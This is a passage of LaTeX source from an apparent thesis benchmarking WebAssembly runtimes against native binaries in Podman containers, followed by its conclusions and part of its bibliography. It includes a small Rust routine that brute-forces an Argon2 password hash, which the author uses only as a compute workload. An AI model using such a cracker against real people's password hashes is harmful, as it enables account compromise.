PREPARE="sync; sudo purge" # clear disk & memory caches
hyperfine -r '30' --warmup '2' \
-n "WasmEdge" --prepare "$PREPARE" "wasmedge mtree.wasm 18" \
-n "WasmEdge opt." --prepare "$PREPARE" "wasmedge mtree_compiled.wasm 18" \
-n "Wasmtime" --prepare "$PREPARE" "wasmtime mtree.wasm 2182" \
-n "Wasmtime opt." --prepare "$PREPARE" "wasmtime --allow-precompiled mtree.cwasm 18"
\end{lstlisting}

The results of the benchmark execution for mtree with \(n=18\) on arm64 macOS are shown in Table \ref{tbl:perf:mtree_22_m2}.
Again the unoptimized version of WasmEdge is significantly (113.42 times on average) slower than its optimized counterpart and both optimized and unoptimized versions of the Wasmtime runtime.
The Wasmtime executions were only 21\% (unoptimized) and 25\% (optimized) slower than optimized WasmEdge.
Interestingly the Wasmtime optimization does not seem to enable a performance gain over unoptimized Wasmtime.
However, again for a higher \(n\), the observed comparison of unoptimized versus optimized Wasmtime execution may differ.
The observation of unoptimized WasmEdge provides evidence against the assumption that the slowness of unoptimized WasmEdge is attributable to a specific combination operating system and \gls{CPU} architecture.
Compared to the x86 results in Table \ref{tbl:perf:mtree18}, we see a faster execution of all contestant runtimes.
For example, with unoptimized Wasmtime the mean execution time for mtree with \(n=18\) is 43.3\% faster on macOS arm64 (1.577s) than on Linux x86\_64 (2.783s).
This can be attributed to the higher \gls{CPU} clock rates (and possibly the use of NVMe disks) on the MacBook Pro.

\begin{longtable}[]{@{}lrrrr@{}}
\caption{Benchmark results for mtree.rs of WasmEdge and Wasmtime without Podman for \(n=18\) on macOS 13.4 arm64.\label{tbl:perf:mtree_22_m2}}\tabularnewline
\toprule\noalign{}
Command & Mean {[}s{]} & Min {[}s{]} & Max {[}s{]} & Relative \\
\midrule\noalign{}
\endfirsthead
\toprule\noalign{}
Command & Mean {[}s{]} & Min {[}s{]} & Max {[}s{]} & Relative \\
\midrule\noalign{}
\endhead
\bottomrule\noalign{}
\endlastfoot
WasmEdge & 147.446 ± 6.000 & 144.567 & 178.470 & 113.42 ± 4.78 \\
WasmEdge opt. & 1.300 ± 0.014 & 1.277 & 1.344 & 1.00 \\
Wasmtime & 1.577 ± 0.024 & 1.546 & 1.647 & 1.21 ± 0.02 \\
Wasmtime opt. & 1.619 ± 0.168 & 1.539 & 2.247 & 1.25 ± 0.13 \\
\end{longtable}

Without optimization of a Wasm file (through wasmedgec) WasmEdge executes a Wasm file in interpreter mode (\protect\hyperlink{ref-WasmEdgeRuntime.2023a}{WasmEdge Runtime 2023b}).
Due to its inefficiency the WasmEdge interpreter mode is currently only useful for testing Wasm software that does very little computations.
As there may be room for improvement for the WasmEdge interpreter mode, the measurements of WasmEdge interpreter mode inefficiency were reported\footnote{Results reported at https://github.com/WasmEdge/WasmEdge/issues/2445\#issuecomment-1596133880.} to the WasmEdge developers.

For production use cases, the execution of Wasm software with WasmEdge would require pre-compilation with wasmedgec.
However, this step is not part of the setup with Podman, crun and WasmEdge which only operates in interpreter mode.
The integration of crun and WasmEdge could be improved further, so that pre-compilation of Wasm files takes place at the first or at a subsequent execution of a Wasm file.
The WasmEdge project tracks a \gls{JIT} compilation feature (\protect\hyperlink{ref-Hydai.2023}{Hydai {[}2019{]} 2023}) on its roadmap, so future improvements can be expected.

\hypertarget{perf:crypto}{%
\section{Cryptography Performance}\label{perf:crypto}}

We conducted performance assessments on general-purpose software, focusing on startup and runtime timings.
Now we examine performance characteristics in a more realistic scenario, centered on compute-intensive operations like the use of common cryptographic algorithms.
Notably, certain cryptographic procedures require the computer's ability to generate random numbers, such as the creation of random \gls{RSA} private keys.

However, when testing cryptographic operations requiring an \gls{RNG}, a new side-channel introducing notable variances in benchmark executions is opened.
To counter this, a more deterministic experiment was chosen, assuming stable timing behaviors.

\hypertarget{perf:crypto:setup}{%
\subsection{Setup of Cryptography Performance Experiment}\label{perf:crypto:setup}}

The utilized benchmarking software again should not be optimized for a specific operating system, \gls{CPU} architecture, or feature; hence it should be developed in pure Rust code, independent of native cryptographic libraries.

We will use Argon2, a modern password hashing algorithm with memory-hard key derivation (\protect\hyperlink{ref-Biryukov.2015}{Biryukov, Dinu, and Khovratovich 2015}) that won the Password Hashing Competition in 2015 (\protect\hyperlink{ref-PasswordHashingCompetition.2019}{Password Hashing Competition 2019}).
Argon2's key derivation being a memory-hard function requires significant memory allocation by each runtime to solve a hashing computation.
To demonstrate this, a basic password hashing program, \passthrough{\lstinline!deargon.rs!} was created.
It attempts to decipher a secret string of known length and alphabet size using an Argon2 implementation (\protect\hyperlink{ref-RustCrypto.2023}{RustCrypto 2023}) in pure Rust:

\begin{lstlisting}
fn decrypt(hash: &str, length: usize) -> Result<String, String> {
    // detect and decode base64 encoded hash
    let new_hash = match hash.chars().nth(0).unwrap() {
        '$' => hash.to_owned(),
        _ => {
            let bytes = general_purpose::STANDARD.decode(hash).unwrap();
            String::from_utf8(bytes).unwrap()
        }
    };
    let parsed_hash = PasswordHash::new(&new_hash).unwrap();
    let alphabet: Vec<char> = ('a'..='z').collect();
    let combinations = Combinations::new(&alphabet, length);
    let argon = Argon2::default();
    for combination in combinations {
        let pw = combination.iter().collect::<String>();
        let res = argon.verify_password(pw.as_bytes(), &parsed_hash);
        if res.is_ok() {
            return Ok(pw);
        }
    }
    Err("not found".to_string())
}
\end{lstlisting}

This program utilizes the \passthrough{\lstinline!Combinations!} implementation to generate all possible combinations from a specified alphabet (\passthrough{\lstinline!a-z!}, size 26) up to a length of 6.
Each combination is then encrypted using Argon2, terminating when the calculated hash matches the target hash for decryption.
Though being similar to a password cracker, this program cannot realistically be used for malicious activities due to its constraints on password length and complexity.
The Argon2 operations in this program do not depend on any software or hardware \gls{RNG}.
It accepts an Argon2 password hash and the known length of the secret text via the command line.

The testing framework from the previous experiments is reused, with compiled binaries for the Rust targets x86\_64-unknown-linux-gnu, x86\_64-unknown-linux-musl and wasm32-wasi for the Wasm file.
The benchmark is executed with 50 iterations and 2 warmup runs on the \gls{RHEL} 9.2 x86 test machine with the hash \passthrough{\lstinline!$argon2i$v=19$m=4096,t=3,p=1$c2FsdHlzNGx0$kwYQKX3h+4uoWFw1SOaF6w!} (encoded as base64) and known length of 3.
The input hash was generated from the secret string \passthrough{\lstinline!sav!} with the shell command \passthrough{\lstinline!echo -n "sav" | argon2 saltissalty -e -l 16 | tr -d '\\n' | base64!}.
Because the string \passthrough{\lstinline!sav!} is the 12,190th permutation of 3 character lowercase letter permutations (starting with \passthrough{\lstinline!aaa!}), each execution of the deargon program must perform 12,190 password hashing computations in each iteration before returning the secret string as the correct result.
WasmEdge with and without Podman did not complete the password solving once within 90 minutes and was therefore excluded from this experiment.

\hypertarget{results-of-cryptography-performance-experiment}{%
\subsection{Results of Cryptography Performance Experiment}\label{results-of-cryptography-performance-experiment}}

\begin{figure}
\centering
\includegraphics{}
\caption{Boxplot of benchmark results for Argon2 hasher (deargon) for secret text ``sav'' (unoptimized WasmEdge omitted).\label{fig:perf:deargon_sav}}
\end{figure}

The conducted experiment yields the following results as shown in Table \ref{tbl:perf:deargon_sav} and Figure \ref{fig:perf:deargon_sav}.

\begin{longtable}[]{@{}lrrrr@{}}
\caption{Benchmark results for Argon2 hasher (deargon) for secret text ``sav'', excluding unoptimized WasmEdge and WasmEdge in Podman.\label{tbl:perf:deargon_sav}}\tabularnewline
\toprule\noalign{}
Command & Mean {[}s{]} & Min {[}s{]} & Max {[}s{]} & Relative \\
\midrule\noalign{}
\endfirsthead
\toprule\noalign{}
Command & Mean {[}s{]} & Min {[}s{]} & Max {[}s{]} & Relative \\
\midrule\noalign{}
\endhead
\bottomrule\noalign{}
\endlastfoot
Native x86-gnu & 109.520 ± 0.268 & 109.200 & 110.351 & 1.00 \\
Podman x86-gnu & 110.978 ± 0.158 & 110.763 & 111.425 & 1.01 ± 0.00 \\
Native x86-musl & 124.160 ± 0.120 & 123.806 & 124.475 & 1.13 ± 0.00 \\
Podman x86-musl & 125.298 ± 0.155 & 125.082 & 125.827 & 1.14 ± 0.00 \\
WasmEdge opt. & 147.685 ± 0.070 & 147.597 & 147.970 & 1.35 ± 0.00 \\
Wasmtime opt. & 174.852 ± 1.382 & 173.655 & 180.505 & 1.60 ± 0.01 \\
Wasmtime & 175.351 ± 3.998 & 173.641 & 199.636 & 1.60 ± 0.04 \\
Podman Wasmtime & 176.742 ± 1.494 & 175.358 & 182.935 & 1.61 ± 0.01 \\
\end{longtable}

With the results from this experiment, a comparison benefits from long execution times greater than 100 seconds.
Long execution times compensate for setup overhead of runtimes like Podman, WasmEdge and Wasmtime.
We can observe that:

\begin{itemize}
\tightlist
\item
  Compared to the mtree benchmark we now see high standard deviation in execution time of Wasmtime with or without Podman, even with optimization.
  The other runtime variants show relatively low standard deviations.
\item
  Clearly the fastest executions were observed with the native binaries (glibc and musl).
  This observation is different to the mtree benchmark results, where the Wasm runtimes were in the midfield between the faster glibc and slower musl binaries.
\item
  The Wasm executions were considerably slower than their native counterparts, with 125.1 seconds for the slowest native execution and 147.6 seconds for the fastest Wasm execution.
\item
  Native musl binaries were about 13\% slower than their glibc counterpart.
\item
  Optimized WasmEdge again outperforms the optimized and non-optimized Wasmtime variants.
\item
  Consistent with the previous benchmarks we observe that Podman adds a fixed startup delay of roughly 1 second.
\end{itemize}

While the Argon2 benchmark is similarly a compute-intensive application like the mtree benchmark, here native binaries outperform Wasm.
As there is no supporting data from this benchmark, we can only speculate why the Wasm executions were slower than the native binaries.
As a memory-hard password hashing function, Argon2 is designed to fill memory fast and perform multiple passes over the memory.
Furthermore: ``Argon2 is optimized for the x86 architecture and exploits the cache and memory organization of the recent Intel and AMD processors'' (\protect\hyperlink{ref-Biryukov.2015}{Biryukov, Dinu, and Khovratovich 2015, 3}).
As we compare binaries native to x86 with Wasm, the x86 binaries may benefit from the x86-optimized design of Argon2.
We can also speculate that in general the memory allocation and usage of Wasm runtimes could be less performant compared to native binaries.

\hypertarget{perf:crypto:conclusion}{%
\section{Conclusion of Runtime Efficiency Analysis}\label{perf:crypto:conclusion}}

In this performance analysis chapter, we conducted an examination of the runtime efficiency of WebAssembly and containers.

Regarding startup time, the results indicate that native binaries start significantly faster than WebAssembly code in WebAssembly runtimes.
However, when native binaries or WebAssembly are started through Podman, a startup delay of approximately 1 second is observed, narrowing the margin between native and WebAssembly execution.
Furthermore, Wasmtime consistently outperforms WasmEdge in average startup time.
It is worth noting that native binaries may experience slower startup times in a container if they are stored in a relatively large container images.
The dynamic linking of system libraries with native binaries requires the presence of these libraries in the container image, resulting in a large container images.

During the computation of Merkle trees, the WasmEdge runtime performed very poor on Wasm code that was not pre-compiled by the WasmEdge compiler.
WasmEdge without pre-compilation was more than 100 times slower than the dynamically linked native binary for \(n=18\) and was disqualified for all further experiments.
The other WebAssembly runtimes were around 30\% slower than the dynamically linked native binary, but still significantly faster than the statically compiled native binary.
When executed in Podman, all execution variants took slightly longer to finish computation, due to the startup delay introduced by Podman.

In a more complex computation of Merkle trees with \(n=18\), the Wasmtime executions were 18\% slower than the native binary.
The WasmEdge runtime was only 6\% slower than the native binary when operating on pre-compiled code.
In Wasmtime, the computations were slightly slower than the native binary and WasmEdge computations.
The execution of the statically linked binary took almost twice as long as the dynamically linked binary, and significantly longer than any WebAssembly execution.

In a computing performance benchmark involving the cryptographic password hashing function Argon2, the results differed from the Merkle tree experiment.
The native binaries solved the hashing problem significantly faster than the WebAssembly runtimes.
This may be attributed to the fact that Argon2 is optimized for x86 processors.

From these experiments we can conclude the following findings:

\begin{itemize}
\tightlist
\item
  Dynamically linked native binaries perform significantly better than statically linked native binaries, but come at the cost of large container images that include the linked binaries.
  These large container images can add a penalty in startup time.
\item
  Executions of WebAssembly code take longer than native binaries due to the startup time of WebAssembly runtimes.
\item
  WebAssembly does not seem to benefit from x86-specific optimizations in the Argon2 algorithm.
\item
  In long-running computations, WebAssembly executions can be as low as 6\% slower than dynamically linked native binaries.
\item
  The usage of a container runtime like Podman slows down the startup for any tested execution variant.
\end{itemize}

These experiments were performed to gain insight into the comparative performance of Linux containers and WebAssembly.
The executions were performed for both technologies through Podman.
Executions without Podman were included as a control group.
Kubernetes was not directly involved in these experiments, but these findings are expected to apply to a complete stack including Kubernetes.
Performing these benchmark experiments directly against Kubernetes would yield less clean results with high variances due to the distributed nature of Kubernetes.

\hypertarget{conclusion}{%
\chapter{Conclusion}\label{conclusion}}

This research compared Linux containers with native binaries to containers with WebAssembly code from a security and performance perspective.
The intended use case of this comparison is the replacement of native binaries with WebAssembly code in Kubernetes cloud computing.

\hypertarget{security}{%
\section{Security}\label{security}}

From a security perspective, the analysis reveals that both Linux containers and WebAssembly have attack surfaces when executing untrusted code, which can be mitigated by implementing security measures such as a signature-based verification system for authenticating images. However, WebAssembly presents a smaller attack surface for privilege escalation compared to Linux containers due to an additional layer of isolation, but this advantage is dependent on the \gls{WASI} implementation and the container's configuration.

We observed that privilege escalation from WebAssembly is harder than from Linux containers in an insecure container context, but it is still possible under certain conditions.
Therefore, maintaining a secure container configuration that adheres to the principle of least privilege is crucial to minimize the risk of successful attacks on the host system.
Additionally, it is important to monitor any changes or developments in \gls{WASI} implementations as they might introduce new vulnerabilities or enlarge the attack surface.

\hypertarget{performance}{%
\section{Performance}\label{performance}}

From a performance standpoint, the results show that WebAssembly introduces overhead, particularly in startup times and when running tasks that benefit from specific processor optimizations, like Argon2.
The startup delay introduced by Podman, and potentially similar container runtimes, also affects both WebAssembly and native binaries.
Nevertheless, for longer-running computations, WebAssembly runtimes could approach the performance of dynamically linked native binaries.

\hypertarget{practical-implications}{%
\section{Practical Implications}\label{practical-implications}}

In conclusion, WebAssembly is not a silver bullet that eliminates all security concerns or performance overhead in cloud computing with Kubernetes.
However, it offers promising security properties due to an extra layer of isolation and the reduced attack surface it presents.
Performance-wise, while WebAssembly does introduce overhead, it may be a negligible factor in long-running computations.
It closely fulfills the promise of containerization by design: security through isolation and platform-agnostic portability.

WebAssembly introduces an extra layer of isolation which results in a reduced attack surface, effectively enhancing the security prospects over native Linux containers.
This benefit is particularly important in environments with sharing of compute resources, like cloud computing.

Performance-wise, while WebAssembly does introduce some overhead, it is important to note that this overhead may become negligible in the context of long-running computations.
WebAssembly already offers an impressive balance between security and efficiency, which may be improved further in the future.

WebAssembly strengthens the core principle of portability in container technology.
It significantly outperforms Linux containers in the universality of deployment with its ability to run on any platform that has a compliant runtime.
In a world with heterogeneous computing environments, the quality aspect portability is highly relevant.
For example, WebAssembly allows software developers to build software on an ARM64 computer running macOS and deploy the same artifact to x86 servers running Kubernetes on Linux, without recompilation.

\hypertarget{contribution-and-limitations}{%
\section{Contribution and Limitations}\label{contribution-and-limitations}}

The security analysis demonstrated that signature-based authentication of container images is effective for native containers as well as WebAssembly containers.
An overview over the attack surfaces of Linux containers and WebAssembly in containers was augmented with the demonstration of exploits.

The evidence produced by the performance analysis provides precise, repeatable measurements of performance overheads of selected Rust programs across several forms of execution, combining native binaries and WebAssembly code with Podman and container-less execution.
These experiments were performed for unoptimized Rust code, compiled with a recent Rust compiler.
Repeating these tests with different benchmark software, programming languages, operating systems, CPU architectures and compiler configurations will yield different results.

In the security and performance experiments, only the WebAssembly runtimes WasmEdge and Wasmtime were evaluated.
Other existing WebAssembly runtimes might execute code faster or have stronger security configurations.

\hypertarget{future-work}{%
\section{Future Work}\label{future-work}}

Future work should explore how evolving \gls{WASI} standards and WebAssembly runtimes can further improve security and performance.
Furthermore, container configurations in production should adhere to security best practices and minimize the attack surface by dropping privileges.
container security best practices should be subject to validation against WebAssembly in containers.

Developers and system administrators must remain attentive in securing their containerized environments and consider the trade-off between security and performance when deciding whether to adopt WebAssembly as a replacement for native Linux containers.

This analysis primarily focused on the quality aspects of security and performance.
Software product quality models like ISO 25010 (\protect\hyperlink{ref-ISOux2fIEC.2011}{ISO/IEC 2011}) consider several other aspects that could be evaluated in future studies.
A comprehensive assessment of WebAssembly's suitability for use in a Kubernetes environment would ideally encompass these additional aspects to provide a holistic view of its strengths and potential areas for improvement.

\hypertarget{literature}{%
\chapter*{Literature}\label{literature}}
\addcontentsline{toc}{chapter}{Literature}

\markboth{Literature}{Literature}

\hypertarget{refs}{}
\begin{CSLReferences}{1}{0}
\leavevmode\vadjust pre{\hypertarget{ref-Anton.2019}{}}%
Anton. 2019. {``Understanding {Docker} Container Escapes.''} {Trail of Bits Blog}. July 20, 2019. \url{https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/}.

\leavevmode\vadjust pre{\hypertarget{ref-Biryukov.2015}{}}%
Biryukov, Alex, Daniel Dinu, and Dmitry Khovratovich. 2015. {``Argon2: The Memory-Hard Function for Password Hashing and Other Applications.''} {University of Luxembourg}. \url{https://github.com/P-H-C/phc-winner-argon2/blob/master/argon2-specs.pdf}.

\leavevmode\vadjust pre{\hypertarget{ref-Hightower.2022}{}}%
Burns, Brendan, Joe Beda, Kelsey Hightower, and Lachlan Evenson. 2022. \emph{Kubernetes: {Up} and Running}. 3rd ed. {O'Reilly Media}. \url{https://www.oreilly.com/library/view/kubernetes-up-and/9781098110192/}.

\leavevmode\vadjust pre{\hypertarget{ref-Wasmtime-security.2022}{}}%
Bytecode Alliance. 2022a. {``Wasmtime {Security}.''} May 20, 2022. \url{https://docs.wasmtime.dev/security.html}.

\leavevmode\vadjust pre{\hypertarget{ref-WASI-home.2022}{}}%
---------. 2022b. {``{WASI}.''} June 21, 2022. \url{https://wasi.dev/}.

\leavevmode\vadjust pre{\hypertarget{ref-Wastime-correctness.2022}{}}%
---------. 2022c. {``Security and {Correctness} in {Wasmtime}.''} {Bytecode Alliance}. September 13, 2022. \url{https://bytecodealliance.org/articles/security-and-correctness-in-wasmtime}.

\leavevmode\vadjust pre{\hypertarget{ref-WASI-proposals.2023}{}}%
---------. 2023. {``{WASI Proposals}.''} June 21, 2023. \url{https://github.com/WebAssembly/WASI/blob/main/Proposals.md}.

\leavevmode\vadjust pre{\hypertarget{ref-Canali.2022}{}}%
Canali, Claudia, Riccardo Lancellotti, and Pietro Pedroni. 2022. {``Microservice Performance in Container- and Function-as-a-Service Architectures.''} In \emph{2022 International Conference on Software, Telecommunications and Computer Networks ({SoftCOM})}, 1--6. \url{https://doi.org/10.23919/SoftCOM55329.2022.9911406}.

\leavevmode\vadjust pre{\hypertarget{ref-NIST-CIA.2020}{}}%
Cawthra, Jennifer, Michael Ekstrom, Lauren Lusty, Julian Sexton, John Sweetnam, and Anne Townsend. 2020. {``Data Integrity: {Detecting} and Responding to Ransomware and Other Destructive Events, Volume a: {Executive} Summary.''} NIST SPECIAL PUBLICATION. {McLean, Virginia}: {National Cybersecurity Center of Excellence, NIST, The MITRE Corporation}. \url{https://www.nccoe.nist.gov/publication/1800-26/VolA/index.html}.

\leavevmode\vadjust pre{\hypertarget{ref-Man-cgroups.2021}{}}%
{``Cgroups(7) - {Linux} Manual Page.''} 2021. Linux {Programmer}'s {Manual}. August 27, 2021. \url{https://man7.org/linux/man-pages/man7/cgroups.7.html}.

\leavevmode\vadjust pre{\hypertarget{ref-Chandra.2014}{}}%
Chandra, Sourabh, Smita Paira, Sk Safikul Alam, and Goutam Sanyal. 2014. {``A Comparative Survey of Symmetric and Asymmetric Key Cryptography.''} In \emph{2014 International Conference on Electronics, Communication and Computational Engineering ({ICECCE})}, 83--93. \url{https://doi.org/10.1109/ICECCE.2014.7086640}.

\leavevmode\vadjust pre{\hypertarget{ref-crio.2022}{}}%
CNCF. (2017) 2022. {``{CRI-O}.''} February 27, 2022. \url{https://github.com/cri-o/cri-o.io/blob/d6dee6779/index.md}.

\leavevmode\vadjust pre{\hypertarget{ref-WasmEdge-crio.2022}{}}%
---------. 2022. {``Kubernetes + {CRI-O}.''} {WasmEdge Runtime Documentation}. September 23, 2022. \url{https://wasmedge.org/book/en/use_cases/kubernetes/kubernetes/kubernetes-crio.html}.

\leavevmode\vadjust pre{\hypertarget{ref-CNCF-2022survey.2023}{}}%
---------. 2023a. {``{CNCF Annual Survey} 2022.''} CNCF Annual Survey 2022. \url{https://www.cncf.io/reports/cncf-annual-survey-2022/}.

\leavevmode\vadjust pre{\hypertarget{ref-CNCF-kube-companies.2023}{}}%
---------. 2023b. {``Kubernetes {Companies} Table Dashboard.''} June 12, 2023. \url{https://k8s.devstats.cncf.io/d/9/companies-table?orgId=1}.

\leavevmode\vadjust pre{\hypertarget{ref-Containers-registries.2023}{}}%
Containers Project. 2022. {``Man Page Containers-Registries.conf.5.''} In \emph{Man Pages of Containers/Image Library}, Version 5.25.0. \url{https://github.com/containers/image/blob/v5.25.0/docs/containers-registries.conf.5.md\#per-namespace-settings}.

\leavevmode\vadjust pre{\hypertarget{ref-Containers-policy.2023}{}}%
---------. 2023. {``Man Page Containers-Policy.json.5.''} In \emph{Man Pages of Containers/Image Library}. \url{https://github.com/containers/image/blob/v5.25.0/docs/containers-policy.json.5.md}.

\leavevmode\vadjust pre{\hypertarget{ref-Coulton.2016}{}}%
Coulton, Scott. (2016) 2016. {``Dirtyc0w {Docker POC}.''} \url{https://github.com/scotty-c/dirty-cow-poc}.

\leavevmode\vadjust pre{\hypertarget{ref-Docker-1.0.2014}{}}%
Docker Inc. 2014. {``It's {Here}: {Docker} 1.0 - {Docker Blog}.''} June 9, 2014. \url{https://blog.docker.com/2014/06/its-here-docker-1-0/}.

\leavevmode\vadjust pre{\hypertarget{ref-Docker-insecure.2023}{}}%
---------. 2023a. {``Test an Insecure Registry.''} {docs.docker.com}. January 1, 2023. \url{https://docs.docker.com/registry/insecure/}.

\leavevmode\vadjust pre{\hypertarget{ref-Docker-overview.2023}{}}%
---------. 2023b. {``Docker {Overview}.''} {Docker Documentation}. March 1, 2023. \url{https://docs.docker.com/get-started/}.

\leavevmode\vadjust pre{\hypertarget{ref-DockerHub.2023}{}}%
---------. 2023c. {``Explore {Docker}'s {Container Image Repository}.''} {Docker Hub}. July 1, 2023. \url{https://hub.docker.com/search?q=}.

\leavevmode\vadjust pre{\hypertarget{ref-Dolev.1983}{}}%
Dolev, Danny, and Andrew Yao. 1983. {``On the Security of Public Key Protocols.''} \emph{IEEE Transactions on Information Theory} 29 (2): 198--208. \url{https://doi.org/10.1109/TIT.1983.1056650}.

\leavevmode\vadjust pre{\hypertarget{ref-Fermyon.2023}{}}%
Fermyon Technologies, Inc. 2023. {``Fermyon {WebAssembly Language Guide}.''} \url{https://github.com/fermyon/wasm-languages}.

\leavevmode\vadjust pre{\hypertarget{ref-First.2019}{}}%
FIRST, Inc. 2019. {``{CVSS} V3.1 {Specification Document}.''} {Forum of Incident Response and Security Teams}. 2019. \url{https://www.first.org/cvss/specification-document}.

\leavevmode\vadjust pre{\hypertarget{ref-Friedenbach.2017}{}}%
Friedenbach, Mark, and Kalle Alm. (2013) 2017. {``Bitcoin {Improvement Proposal} 98.''} Bitcoin Improvement Proposal 98. {Bitcoin}. \url{https://github.com/bitcoin/bips/blob/master/bip-0098.mediawiki}.

\leavevmode\vadjust pre{\hypertarget{ref-Garfinkel.1999}{}}%
Garfinkel, Simson, and Harold Abelson. 1999. \emph{Architects of the Information Society: {Thirty-five} Years of the {Laboratory} for {Computer Science} at {MIT} / {Simson L}. {Garfinkel} ; Edited by {Hal Abelson}}. {Cambridge, Mass.; London}: {MIT Press}.

\leavevmode\vadjust pre{\hypertarget{ref-GoogleLLC.2023}{}}%
Google LLC. 2023. {``{HTTPS} Encryption on the Web.''} {Google Transparency Report}. August 13, 2023. \url{https://transparencyreport.google.com/https/overview?hl=en}.

\leavevmode\vadjust pre{\hypertarget{ref-Gouy.2023}{}}%
Gouy, Isaac. 2023. {``The {Computer Language Benchmarks Game}.''} March 27, 2023. \url{https://benchmarksgame-team.pages.debian.net/benchmarksgame}.

\leavevmode\vadjust pre{\hypertarget{ref-Gribble.2012}{}}%
Gribble, Steven D. 2012. {``The Benefits of Capability-Based Protection: {Technical} Perspective.''} \emph{Communications of The Acm} 55 (3): 96. \url{https://doi.org/10.1145/2093548.2093571}.

\leavevmode\vadjust pre{\hypertarget{ref-Podman-signatures.2022}{}}%
Grunert, Sascha. 2022. {``How to Sign and Distribute Container Images Using {Podman}.''} September 10, 2022. \url{https://github.com/containers/podman/blob/v4.4.4/docs/tutorials/image_signing.md}.

\leavevmode\vadjust pre{\hypertarget{ref-Hanabi1224.2022}{}}%
Hanabi1224. (2021) 2022. {``Programming {Language Benchmarks}.''} \url{https://github.com/hanabi1224/Programming-Language-Benchmarks}.

\leavevmode\vadjust pre{\hypertarget{ref-Hanabi1224.2023}{}}%
---------. 2023. {``Yet Another Implementation of Computer Language Benchmarks Game.''} May 4, 2023. \url{https://github.com/hanabi1224/Programming-Language-Benchmarks}.

\leavevmode\vadjust pre{\hypertarget{ref-Hill.2019}{}}%
Hill, Mark D., Jon Masters, Parthasarathy Ranganathan, Paul Turner, and John L. Hennessy. 2019. {``On the {Spectre} and {Meltdown Processor Security Vulnerabilities}.''} \emph{IEEE Micro} 39 (2): 9--19. \url{https://doi.org/10.1109/MM.2019.2897677}.

\leavevmode\vadjust pre{\hypertarget{ref-Hinds.2022}{}}%
Hinds, Luke, Scott McCarty, and Ivan Font. 2022. {``Red {Hat} and {WebAssembly}.''} December 13, 2022. \url{https://www.redhat.com/en/blog/red-hat-and-webassembly}.

\leavevmode\vadjust pre{\hypertarget{ref-Hydai.2023}{}}%
Hydai. (2019) 2023. {``Quick Start Guides.''} {WasmEdge Runtime}. \url{https://github.com/WasmEdge/WasmEdge}.

\leavevmode\vadjust pre{\hypertarget{ref-Hykes.2019}{}}%
Hykes, Solomon. 2019. {``If {WASM}+{WASI} Existed in 2008, We Wouldn't Have Needed to Created {Docker}. {That}'s How Important It Is. {Webassembly} on the Server Is the Future of Computing. {A} Standardized System Interface Was the Missing Link. {Let}'s Hope {WASI} Is up to the Task!''} Tweet. {Twitter}. March 27, 2019. \url{https://twitter.com/solomonstre/status/1111004913222324225}.

\leavevmode\vadjust pre{\hypertarget{ref-ISOux2fIEC.2011}{}}%
ISO/IEC. 2011. \emph{{ISO}/{IEC} 25010:2011} (version 1). \url{https://www.iso.org/standard/35733.html}.

\leavevmode\vadjust pre{\hypertarget{ref-Johnston.2022}{}}%
Johnston, Scott. 2022. {``{DockerCon} 2022: {Community-powered}, {Developer-obsessed}.''} {Docker Blog}. May 10, 2022. \url{https://www.docker.com/blog/dockercon-2022-community-powered-developer-obsessed/}.

\leavevmode\vadjust pre{\hypertarget{ref-Man-namespaces.2021}{}}%
Kerrisk, Michael, ed. 2021. {``Namespaces(7).''} In \emph{Linux Man-Pages Project}. Linux {Programmer}'s {Manual}. \url{https://man7.org/linux/man-pages/man7/namespaces.7.html}.

\leavevmode\vadjust pre{\hypertarget{ref-DockerHub.2019}{}}%
Lamb, Kent. 2019. {``Docker - {Unauthorized} Access to {Docker Hub} Database.''} January 1, 2019. \url{https://web.archive.org/web/20191226213609/https://success.docker.com/article/docker-hub-user-notification}.

\leavevmode\vadjust pre{\hypertarget{ref-DanielLehmann.2020}{}}%
Lehmann, Daniel, Johannes Kinder, and Michael Pradel. 2020. {``Everything {Old} Is {New Again}: {Binary Security} of \{\vphantom\}{WebAssembly}\vphantom\{\}.''} In, 217--34. \url{https://www.usenix.org/conference/usenixsecurity20/presentation/lehmann}.

\leavevmode\vadjust pre{\hypertarget{ref-Torvalds.2008}{}}%
